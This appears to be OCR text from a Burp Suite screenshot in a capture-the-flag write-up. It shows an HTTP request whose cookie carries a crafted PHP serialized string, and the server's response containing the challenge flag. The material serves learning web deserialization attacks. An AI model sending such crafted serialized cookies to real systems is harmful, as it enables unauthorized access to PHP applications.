 Go
Cancel
<
>
Target: http://123.20
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET /flagphp/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=s74946vekrnqmu40gnnfjitgpvu0i423; ISecer=s:0:"";
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 04 Mar 2020 14:32:32 GMT
Content-Type: text/html
Connection: close
Content-Length: 27
flag{unserialize_by_virink}
https://blog.csdn.net/s11show_163